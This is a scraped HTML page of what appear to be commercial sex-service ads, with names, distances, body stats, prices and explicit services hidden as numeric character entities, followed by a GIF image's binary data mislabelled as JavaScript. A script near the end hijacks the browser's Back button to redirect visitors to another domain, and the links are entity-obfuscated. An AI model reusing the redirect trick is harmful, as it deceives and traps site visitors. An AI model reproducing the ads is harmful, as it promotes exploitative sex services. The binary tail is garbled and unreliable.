														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2656"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#54;&#47;&#50;&#49;&#102;&#50;&#51;&#101;&#53;&#52;&#56;&#102;&#98;&#57;&#54;&#51;&#52;&#102;&#101;&#100;&#56;&#57;&#56;&#55;&#98;&#97;&#48;&#102;&#56;&#97;&#49;&#52;&#54;&#98;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1759</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#29980;&#29980;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#51;&#99;&#109;&#47;&#53;&#50;&#107;&#103;&#47;&#66;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#36710;&#25391;&#32;&#33300;&#34507;&#34507;&#32;&#26080;&#22871;&#23556;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#24615;&#24863;&#25242;&#23194;&#32;&#29980;&#32654;&#21487;&#29233;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2657"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#56;&#47;&#97;&#52;&#54;&#54;&#99;&#50;&#51;&#49;&#53;&#50;&#102;&#51;&#57;&#100;&#101;&#100;&#52;&#102;&#97;&#48;&#53;&#99;&#48;&#55;&#49;&#49;&#51;&#51;&#97;&#52;&#98;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>3172</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#32654;&#33464;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#49;&#50;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#54;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21534;&#31934;&#32;&#29233;&#29233;&#32;&#24773;&#36259;&#19997;&#34972;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#39640;&#25935;&#20307;&#36136;&#32;&#28201;&#26580;&#20054;&#24039;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2687"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#56;&#47;&#100;&#100;&#101;&#52;&#48;&#52;&#50;&#51;&#53;&#97;&#56;&#54;&#100;&#53;&#50;&#49;&#53;&#100;&#99;&#101;&#51;&#53;&#51;&#98;&#49;&#51;&#51;&#56;&#101;&#51;&#97;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>826</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#26790;&#29814;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#51;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#26080;&#22871;&#21561;&#21534;&#31934;&#32;&#24773;&#36259;&#20869;&#34915;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#25935;&#24863;&#24230;&#39640;&#32;&#31881;&#23273;&#27700;&#22810;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2688"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#56;&#47;&#57;&#51;&#52;&#101;&#56;&#55;&#50;&#55;&#99;&#56;&#48;&#48;&#51;&#97;&#101;&#101;&#56;&#56;&#57;&#52;&#53;&#102;&#56;&#99;&#99;&#48;&#53;&#101;&#48;&#99;&#53;&#54;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2258</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#26228;&#20799;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#52;&#47;&#53;&#50;&#107;&#103;&#47;&#68;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#33016;&#25512;&#32;&#20912;&#28779;&#32;&#32769;&#27721;&#25512;&#36710;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#21021;&#24651;&#22899;&#21451;&#32;&#31881;&#23273;&#19968;&#32447;&#22825;                                                                                            										</span>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
            </div>
        </div>


    </div>

<script>
    var base = '';

    // 51la
    </script>
<script src="https://yxz88.wjswf.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://yxz88.wjswf.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://yxz88.wjswf.cn/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://9mm1.oyqvogv.com/cbd/aaaada'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3007')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.zygxsjy.com/getip?callback=jQuery221014746813614361853_1768613637597&_=1768613637598
body_size: 291
content:
jQuery221014746813614361853_1768613637597({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20240422/07191385f4080535cbcf1d78d9e3ec2a.js
body_size: 46791
content:
GIF89a� � �� ��ۜ� �ǰX��������ї�� �������� �T
��r�qlV  ���ܻ��1*�OF�����α��M/,�ƬnRM�̋t�  �D5�wp������ �����pxwx�SGIJU���w  _�xhhhf  ٪���w۵���R缨�t�fUG  ���()1odX�tI�lU�k0̪��x�X6Bkx����77Ci/.�N���kE9�%�� ���CBI����si���mm �XVV�vh���ʥ�TWe�l�ֽ�Tgj327�WJ٩���1������U>4NJ ������˺����#!*yjc���yui*	�Vb���8BK�U������UHD�TK$gju���mXb�I)�͸����-)���������yD���i#jtv�˫���7#!�' ̶����������ɻ��֭�ƻ�����sevj���׼�������F&�gZ& XSI�5*����!,HSW���TdX�4+�<UITȫ�3(3�Ő�Ơڪr�q*������*۫����˚�wgvۚS���(1<��=��̅#<2+���ʫ�������齵ۺ������Y�IHRJ>Wf�>Cʹ�eV���ǁg/�w章���O)E�96��| "!d��`gx
����������ֵ�������Ƶ�޽�ν�ε�ν�޵�������γ����Ƶ����ƽ�������������������������ƽ�������������ִ���������������@>:�������� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:D2000F73FFF511EEB8B2F06BD75103FF" xmpMM:DocumentID="xmp.did:D2000F74FFF511EEB8B2F06BD75103FF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D2000F71FFF511EEB8B2F06BD75103FF" stRef:documentID="xmp.did:D2000F72FFF511EEB8B2F06BD75103FF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�� � ,    � �  � 7�(p���'6(T��!B<��⊊1^���cF+@�Iҁɐ&S��ဥ˖3bʜ9�L�6i��ɓf˟,U�yq�I�EK�l(�)S�>uJu�U�)j��u�ǯK�*��˞hӪJV%Ɍ��&�b]��V�H5�U��B�u�W���U�6�Y�7!K��r%ٷ��],���T����Y*���SF�U�P��Ͳ�L�'۶�;�]q����E�����	zƺ��s�a_k�]v6�5kC�}������.�%�7���:e��=�蜩Ƕ�����c���+7�p��9�y�i�5וF��^c*=&v��&�P�}��k����yǑ��U���ϱơ��U'a��q��[��ȟ]��u�i�%D"�� �r�у�A(�Z�Q#e������Wz ���>
V"��!��Zv֓i���O3*�[b���]z	�׏vF�e��	�ҵ��uh�$�[�%)%�c�&��=z\r�	ݘ�
J_�jv*wAU�~"�����f���Y)��i墚�����٦�-2:Tz�e�ޖ�N�*�*�Z&��y��g���fo�Șo���\8�p�젡ܸ�ѐ��� �@.\���
���p>����J� �*�����b߅ӊ�/��dQ�J�A5���qLy̱=U�qǪ wP'ۓ�j-W�@�#��q���1Ǎ@v��i<���D�LtR�[�\��j��T���M8Մ��4e}u5��5�$x��_�M��^c�v8\H�������q�0�����ܑ����A�4��|�]��$�7���UQy�6���r�g�s�W��C,c���Z��y����k��lR������F���sݟ�:��g-���z5��*���6܈�����h����d����w?vѫ�=�B/)�����X����*�ą�ڄ0�*��	��W8�ԏ��� ����y�K��"��� Wˠ�N�9zpl�	@HB��"���_'"mv ���ր
�%| �ߢU��0<ժ��V�m1���VT8�
.  ���ȵsH�W���(E��[c8����i1ᢗ�8�E�� \��O� F�m��{";h��3�Q�\���� 4���� �A�!00>~l�Q"��+*Ӹ�7)E�}�N�$��=h��4�@8�JQ�Q���H8I�L���,y%h��@e���)V�7$h�4���e� $�<G4�0���`3;����  ��&8�9:��3�1�7�Y6����D (ùΦ�D�D ���.��\��fP0�o\�'��� |�g>�I��x�q�Dj�x" n���Dk	Đ�蒢ɤ8��M)�)���B�R�l"4�MOp��"  ��	|��>��+�c�R ��0x���TYZ �H�������Sh��+�AMǺK$���N� @T����	�J�t���휈� �Q�D]�!
J 
�E	��X���|�,d*��J��>8�NQq�p5Id���v�$��I+�4�C�Jۗ�6��lm
��Pj����Az����ml�qi� �w���[K�@v��	dh�'�ZU�w�Y]q��֐W ѐyi��� �C�E�4|  ��`��~������ �9Q��&`�� ����$A���KP�Zx�`�	���
ӷ њA��;�s\����/HO�Ԯ($���N�V�� f�~�c�@�:�/iC��~���ͱ��+]�|�����q��.Pr+ha	�d4X aU1��j-{�X ��� ��y��j����9Ds�s���G�΀�3�ɂ�?��s��љ"΍&�����Z��v@ -�X,���I�, �`�,���l��� 7~��g-k�Z��X�6⬁���� ��"Y�*���fpd5G9�:��5�;ε���^c�U��L,�@g�b���#n��u���� ��m�i@��a��|�'�ap��� �a�Lh���L1i��~=` Z0�4�[�}o�� g�����B����y�e0r+i(Ɛ�/�Ks�r�̿u84p�����s���Z>,��l@s�+���"��Y"p p��XwzӅX�;��N�����ᄨ!��֮v�S  0�����v�A^���S��� �N�>��_)W;��4~��	��v�?@��{�. /��<��2���N�ѯ]<&i��a�Sy�EߦLc�
�=�_��������6p�{�c��k��
 �p���J	�u��L!���>d����}C�<� *����?�`����3���>S�{���2�����aU����p�Xz�G`� w�n�Ȁ' xk��y�ǀ�mA�GP�`zh�S�h0�7�G	%�Gpd��v-`�ǁ�FyuCI cLA���k�{BX�E�f�F�0��F���&�@�A�~AO(A� X�v**!�A�uF�BH6��7�W�M�'"2��0:�� @���{�����6{� .`H�zȈ��؈+��8��H�.P�3p��8�H�x� ���j��p���6�0�z*�8)Q�8H ~��d���0�P�@��{Ũ�p0ЈH88ЈƸ�Ә���Ҙ��؈H2�� �Ҹ�X�~#����lQX����ٸO��C���׊��y���Pm����'� tȇ��)�� ʠ�y�9�'����ّ�X�3�9C$������ 41� y����)Q���}*�H� i3���P�ܰO�qg�%�0�\�	0�Q9�.���'X0X 0�PЕ]Ʉ�|�&!�Y�� �� ��y��C���/�D� �P%3Yx�B0ɖ7I�.��8� �xA's2=C2X�ꀙ�0�����ٙ���� ���A��YxTB,!���3�}<.��,@��΢��P*�9)$Л�Y�)��p�!��ٙ�q�($z�����	hv�������0��������)+:�Y���p�kB��lK��0� ��i��!����yѝ���)���2$�� �	q�����y�Y"P�EY�	���'����С�@ 80@�Y�,�8�,/A ���h�(,Z�)j�ɣ��H*���	G:��p-���)�� 
�W
�X0P��9���Ƈ�P����p���P��e*� ��y�-!j���]ʟ$���Jl{���<e
��������e���
����`؀�Щ��s@���_�'���Y�&� �کNp����ꩣ��)1.0�����3:��Z��z�0!����$����� ���ʚ����@`�����Y�{���˲��J�� X@��,�Y@��Z�:���Z����ګ�*}纩�
{��ګ.�����P����ʟdAY���F����C� 0�
z*�y񺩈��/���/�/��6˩�
�6k�Ac7[�8;���$�/�@�D��9K��r�9k ���/����X;�9G۴����dqA�H�����`����N�� ��*�x��"Ѳ5k�.�y�H��9���t�9���b�`�)������z�`�q��������;�йX� ����F��ϰ�@ ��;��K�?���KAQ	�?Y���."#$���0���� *��� �_Z�
����{���8`�����R	8���� ޚ�� $ {lR	2`�������v�8��m���Ê��B��ފ�2P	�;�	����+F"&��T]k�Q'-�!Gi��Ҹʫ�e�'=�|�=G$4S��Tfr(<{�Ҹ#���[�#���:<�*� +����Ë���d˵��L\��B+��|�,,�M*G\&<8�-�Ed�
���*���Ô�Ö�1x��Ō��D����Z̼@ŕJƭ���Q�p</l��ҋM��`��t��9��ǯ�'�Ȧ�������m��l2-I��Y,Ȗ���b �l6T��6"*-��D��Ҹ����J+�<ʑlƷ�?�,l�F%ݑ�����\�)��l��Ǔ�/R^��,��ưX&�l��<�blȰ<˓��}ɖ�"��+�2ê���,�C�Ϋl̠������,͖���\&ټ�m���AƸ<к�}(u��|(��J�����&u,|,hL�����\̄����ϑ)ƍ!ҋ|��Ԑ�{P	�2-�{��}�� � =μ���EL�Ӽ����z�:�P�Ӥ �P

 �
P�V}�U�R 5��Ul��|��L��,��x�ҺL� k �1P
10�X]�v}ե�@ q�����e���|�����j��A���֝��1�s-�T}ה]ץ p@@2�)������fm�]��6��ZA���1�ڮ�rMד]�xM�S��`�=��l�G]�B��-�������گ�؏�QM׶=ݴ��R�{��[,��|ρ�̈!h�:˜�K-��1 �ٸM�X-ٹ��K��6��S�d�mؙ<��=�Ba��-���=��mէ ߖ=ߘ��C S���=ǡ]�J��4�Ϥ-���$QȀ�k��
.׳��ո��^�5����]��т��{�Z� �}�������]�/nՒ}�3N	5��G@�aP�p2Z��\��^��`�_��@�����i-�a&�����p��ҽ�I���M�{ 6>��G�$�?��6�^�~���舾��茎��ͼ{�� ��	ͽ�.��Kn�N�{05;�}@�����n�����>붞뵾������1�!>ҹ��Rŀ�*�,.۞>�I.�^�C	�]&hp=	?�~@�3��N��^��~��A��el3`���	���������ս��^�~��!�B>4�_����=������������M���3n�^��>BQ�GbD�d�(�E%��'���>������q�v1�p��.
��1��x��=�]����J��L��N/LW��P�JN�L��P�p DU�R���ۻ�,���^��=���w��Z��{�`��&AO_���~��������_p �� ��z���P�t���_�Nz�_p_ ������p�6�������������M��C_��;�F*ND�M��V�?��������@����V������� N��� ���������؏ 4?���� 6�N�k�����=�w�4M�]��!~6Y�Wl�r&L@g��f���0�P�M�L>�@  C  ����#)Jl���$� ���$��B|�ё�0g8�Q��M�7W�X�s0bԐ!��i͚H�ĈQ�i��*�Z��U�T�J��`��K�4��Y�ecaض�[�-K�{[��2"��t@ݸp/~	��~}|(XүI"�֍S&�<5�����h��!T���K�:u� �T�Y�]ʶ�W�`��!;�����| �ox��Ɖ+/.�	 ��)$Ii�u#�P~�~ky��0"����-=ސ�Ry��;\�Y_'N�<}&��Q��b���h�M6a+�+��b�H|Kk��t .�#NC�� ��2Q�;:�D����C���E-��C�4�'�cqCUb������3b��4 QS�@�Lp6(m���x�J���(��@��� ̄��`L13����*(����" @���9�	3�� ���H�
�����1�TP��1�錝����XH�(),�5'4u�)s{��`��՘���Ys�� \Q�W�p�3"
J� G�r��a0�Wfu�U����ew�ֈZ1\��$�O��<���d�0T�Rc��Ne7ʨ�b��v#�[,�Ӄ�{(ط�����C/1�:I>��`E/y'�7x@��'�b`؈K�	��V�@P�K�`~rҚ��>�9��5BMj@v���� H�"��_a%�R^���SxѢ�ۨ���A/ZUˉi�zE���:	&2��/�����~�9��f[m�/J��H � ohiEԤK��;o��lq��"&���5�H9ŉW^a��g*�0*h$�F� �IuH`
Qpe�WNa��=��:_�.�w���:�V��#NE��A�I�V'���tzB�-%Ȟ~��룔�p{꣏hvN2R^�@
H��D�~Q�	�P��\C�`%�HA �D�ch�,��罋H�g;��J����y`(��8Ox}��_�u����	���T�o�D?��Y΀1����/`�!@7����(m/�X�
P"/F!�T�b [d�1�����w1�F�(�3�qbj<��ጲ= Y���Ɖ��x�#�� I�n�H�:���5��l�$�����C��C-y�Ќf���=���40
������t�-��`�S�R�n�@�F{��_> �� �$z��6b� 7���`���y�@3�(�\�@��F%��k�D܈^��u,Kдf;��Ú�p�i9��H@8�	\�RV�'H6R��a[FP��s7*̇:�ܨG��Hn�q��A&�:DT��P�&J������s�A��9�lI�6PR�l�e��� �Nv�E�C$�� N, @�Q�m�U*XfEJ���F,�w��N!������Qu�m�%� Z�qVu��F��%�iǘT�6=�ΪN4��ӓ��JQ\��mz��NI �x6N�������N	I�Z���٤WJ�*rJ��r00C���BM�͗��q�:���0��(In�w��f%�Ȃl���H�_͐���5}nmk� �T�3�$��%FX��Ьi���QA5�R�n���WDB�c�	��ڗ淦�ȅ���EС1t�/~CB$�	E~�!���F�Ă!�_	�t�L�0��[�wBv�%qL"	���SJ�z[�׸�]�Tn� X R�		���b�o���\d$Y�D�^����d'G9�P�"�I� c#���l6�O�x����{�Y�M
�h�L�V���x�(Xag^���
��TR��!�B������&OYʉf4���G+Z�Y~��#KbL��đy�����+���@ T �XuB Wǚt�`���C���XA�R��J�`UM�K_��Xv���lgG�Ӗv��}mkg������]pk�`���Q2�+�6u#P0��~ �
T04�����1�o��fA��0�'$���^���<�m�o;��xǵ��[�Ҙ6q38]�VB��5�KW�
L #H�"ln�{��M�D�{�s�a�6���n�F<� ��*A���0�D���_=�XG�ֻ�u���c�zٿnv����g�z��ßj���,q���T �0��'P��%��0�"!�ۛ��� �o2D�dh����4A}�@*p�fL���&�b�d��\g}�]�z��^��w�`��!q"�3�ED�`  ނF(�	G]"�o�� �:�7�w�o}��� � ��Չ C�M詧�2��T�������G����/�[����- (� 0x�3��{�x�F��0F��#:F82303h��������@383P@�k �����S?\��{A��A�?��˴ �]@@08F`���A��@(8��$4�ky{�<B#DBE�'��$��Ko���B�iC<?|?K�?5�� �  �Tػ��P܅l�*�70�E ��CE����9x{��?T�H�9��Ax�KA
�=M\A0�:2�D��4�A�
��� 2X@GL�M�<�<h���D��E|5A���C<�C>|5ZL�H��G|�M�J9/��0�A�3�A�����F��5����AMĀ�%F��Tk�T0�Z,�' @aF?����!��B��xdB���GdBx'g��/�FP�Q$�R<�߫	7H� �x�EZ|�K���3��{��{��SFȓ�4�sl�H�@��H��F���?���2��m�?�:ߛ�HH+H-��>�a��A$�]��0��7��7�+:G�;G�Dr��FH?��	 ��C ؁0(�|��<K�LK�\K�lK�|K��B��9�DHCs f�F؄& +4��k+�7��.p�#�7p�}`L��9��GE`+ ¥4��D'�7P��C81�D��s�jPM�\M�lM�|MٌMڜM۬Mܼ�jp��o�;SN�C+:�鋼���&؇�:7��\L�|Lͳ7-�J&��xD�[@]�@I,��	�D��{Q? pm��j���l��tO��O�����O�����O��O�����O|( ��4���H`�$:�2��|c�#蹀#�$t�<�$@1HSH�4@�	X�#(���( %0� Ȣұ9�d0� � 4M4�{m��� R%R!-�!MR$]�#mR#}R%u�(��"͇��=�N� �>FP�3>�$�h���'��Z�H�1�$ Q8�7M��(�(�B�%�S>5;P;���sEEH�'؃�k�"�QGmTH}TI�TJ�TK�TL�TM�T�=N��.؄��U�Uh�#X�X�(P�U��7� }S$ȃVQ��m�#8�;-��M ��>%9H���K�p�|!�|�u�Vk��k��k5�m�Vn�VqWrWs�Vt�sU�t�V�͛��/0���((� X�`��-Q��	@�آQ10Sh�M�9(��W$ �%��>�؋%!� ������{��j=Yl���PY H��=��Y�x �$0�p`Y�}Y�PY�5IP��Y��V(���肫��LP}UP�WO` �}�WP������UX�X�<X��[U�7X�9���9�4���T �m~��3�f�	T@ ���E �%܋�-�-��%3a��9�[8��h�����E�/P�!2��]G��M7`O����W�E�ک��@؇H�#PL7��2� �` ��p�e p�]��`�` �h��@7� �7h�g@?h	�e��%�K�����b_��e8�/�g)!	�K������_���E��� �k1	 6� ��J��|��H�����# �I� �ZY8�.J����}�9��C�� ��� L&�g؁]�30 `�]������ |{�+-Mq���$^b�#p���(6xX�Ε�'~b:Q��b P⍨U��0�/V��� ���6�:c&>���+�	_�����P��.����2���9P+��9���kBn �+:H��(8؅�4�g�H�� ��gX�ȣ�jF X��`	Vv�Y	h	����e[f�U^� �\VeƠ咸�\Ω���\FZkĒ��5 X2���ŀ}0Yh�v���ƌ�L��(�OX�8O�+���@UO��9��$4� ���H�c�	Ḑ�h�.	�xb���[ �^h,�'�h�p�����8�&�$x����\H���\�h��h��0��@`P���U���&h�}��ڕڭ�1��+��M�(�CEp�p�& �F�<�f!���0!��&��yd�f�������� �0��ji�����x��&��X�y�߾�f�HIa�@��.���!��! 8��I��J��#h����38�x�4 6 �9� 0���}��h�@Z�����<���Ԓ����� �y�����Ba�;8▀�&neЃw�� ��>		�k�p,Ve8 e��;P�ވ��Hq�n�_�i��@ho�>�H8� Y؅!��.0��.xa<xJ�G��
